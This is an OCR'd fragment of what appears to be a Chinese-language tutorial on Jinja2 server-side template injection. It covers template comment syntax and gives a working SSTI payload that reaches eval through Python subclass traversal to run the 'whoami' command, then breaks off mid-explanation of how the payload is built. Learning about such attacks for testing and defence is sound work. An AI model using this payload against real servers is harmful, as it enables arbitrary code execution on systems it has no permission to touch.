
表达式
{# ... #}
用于模板注释
# ... ##
用于行语句，就是对语法的简化
#...#可以有和{%%}相同的效果
由于参数完全可控，则攻击者就可以通过精心构造恶意
的 Payload 来让服务器执行任意代码，造成严重危害。
下图通过 SSTI 命令执行成功执行 whoami 命令：
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['__builtins__']['eval']('__im
port__("os").popen("whoami").read()')}}
可以看到命令被成功执行了。下面讲下构造的思路：
一开始是通过class通过
base
拿到object基类，接着利
用
subclasses
() 获取对应子类。在全部子类中找到被